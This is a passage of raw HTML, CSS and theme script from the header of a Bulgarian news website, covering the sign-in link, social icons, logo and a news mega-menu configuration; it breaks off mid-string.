</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_7e8 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_7e8" >
<style>

/* inline tdc_css att */

.tdi_32_7e8{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_7e8{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_7e8{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_161 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_161 .tdm-social-item i.td-icon-twitter,
				.tdi_33_161 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_161 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_161 .tdm-social-item i.td-icon-blogger,
				.tdi_33_161 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_161 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_161 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_161 .tdm-social-item i,
				.tds-team-member2 .tdi_33_161.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_161 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_161.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_161 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_161 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_161 .tdm-social-item i.td-icon-twitter,
				.tdi_33_161 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_161 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_161 .tdm-social-item i.td-icon-blogger,
				.tdi_33_161 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_161 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_161 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_161 .tdm-social-item i.td-icon-twitter,
				.tdi_33_161 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_161 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_161 .tdm-social-item i.td-icon-blogger,
				.tdi_33_161 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_161 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_161"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_39b" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_16b snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_16b{
                    min-height: 0;
                }.tdi_35_16b,
				.tdi_35_16b .tdc-columns{
				    display: block;
				}.tdi_35_16b .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_16b{
position:relative;
}

.tdi_35_16b .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_39b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_39b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_3b7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_3b7{
                    vertical-align: baseline;
                }.tdi_37_3b7 .wpb_wrapper,
				.tdi_37_3b7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_3b7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_3b7 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_3b7{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_3b7{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_3b7{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_e9d logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_e9d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_e9d,
				.tdi_39_e9d .tdc-inner-columns{
				    display: block;
				}.tdi_39_e9d .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_e9d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_e9d .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_e9d{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_e9d .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_e9d{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_e9d{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_9ed_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_9ed_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_369  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_369{
                    vertical-align: baseline;
                }.tdi_41_369 .wpb_wrapper,
				.tdi_41_369 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_369 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_0ec td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_0ec" >
<style>
/* custom css */
.tdi_42_0ec .tdb-logo-a,
                .tdi_42_0ec h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_0ec .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_0ec .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_0ec .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_0ec .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_0ec .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_0ec .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_0ec .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_0ec .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_0ec .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_0ec .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_e98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_e98:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_e98{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_e98,
				.tdi_44_e98 .tdc-inner-columns{
				    display: block;
				}.tdi_44_e98 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_e98{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_e98 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_9d9_rand_style td-element-style" ><style>
.tdi_43_9d9_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_869 minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_869{
                    vertical-align: baseline;
                }.tdi_46_869 .wpb_wrapper,
				.tdi_46_869 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_869 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_96d tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_96d"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_96d{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_96d{
                    display: inline-block;
                }.tdi_47_96d .tdb-menu > li > a,
                .tdi_47_96d .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_96d .tdb-menu > li .tdb-menu-sep,
                .tdi_47_96d .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_96d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_96d .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_96d .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_96d .tdb-menu > li > a,
                .tdi_47_96d .td-subcat-more,
                .tdi_47_96d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_96d .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_96d .tdb-menu .tdb-normal-menu ul,
                .tdi_47_96d .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_96d .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_96d .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_96d .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_96d .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_96d:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_96d .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_96d .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_96d .tdb-menu > li > a,
                .tdi_47_96d .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_96d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_96d .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_96d .tdb-menu > li > a,
                .tdi_47_96d .td-subcat-more,
                .tdi_47_96d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_96d .tdb-menu > li > a,
                .tdi_47_96d .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_96d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_96d .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_96d .tdb-menu > li > a,
                .tdi_47_96d .td-subcat-more,
                .tdi_47_96d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_96d .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_96d .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_96d .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_96d .tdb-menu > li.current-menu-item > a,
				.tdi_47_96d .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_96d .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_96d .tdb-menu > li:hover > a,
				.tdi_47_96d .tdb-menu > li.tdb-hover > a,
				.tdi_47_96d .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_96d .tdb-menu > li > a:after,
				.tdi_47_96d .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_96d .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_96d .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_96d .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_96d .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_96d .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_96d .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_96d class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_7e1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_7e1" >
<style>
/* custom css */
.tdi_48_7e1 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_7e1 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_7e1 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_7e1 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_7e1:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_7e1:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_7e1.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_7e1.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_7e1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_7e1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_7e1 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_7e1 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_7e1 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_7e1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_7e1 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_7e1 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_7e1 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_7e1 .td-module-meta-info,
				.ie11 .tdi_48_7e1 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_7e1 .td-post-vid-time{
					display: block;
				}.tdi_48_7e1 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_7e1 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_7e1 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_7e1 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_7e1 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_7e1 .entry-review-stars{
					display: inline-block;
				}.tdi_48_7e1 .td-icon-star,
                .tdi_48_7e1 .td-icon-star-empty,
                .tdi_48_7e1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_7e1 .td-module-comments{
					display: none;
				}.tdi_48_7e1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_7e1:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_7e1 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_7e1 .td-post-category:hover{
					color: #000000;
				}.tdi_48_7e1 .td-module-title a{
					color: #051d2d;
				}.tdi_48_7e1 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_7e1 .td-post-author-name a{
					color: #666666;
				}.tdi_48_7e1 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_7e1.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_7e1 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_7e1 .td-editor-date,
				.tdi_48_7e1 .td-editor-date .td-post-author-name,
				.tdi_48_7e1 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_7e1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_7e1 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_7e1 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_7e1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_7e1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_7e1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_7e1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_7e1 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_7e1 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_7e1 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_7e1 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_7e1 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_7e1 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_7e1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_7e1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_7e1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_7e1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_7e1 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_7e1 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_7e1 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_7e1 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_7e1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_7e1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_7e1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_7e1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_7e1 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_7e1 = new tdBlock();
block_tdi_48_7e1.id = "tdi_48_7e1";
block_tdi_48_7e1.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 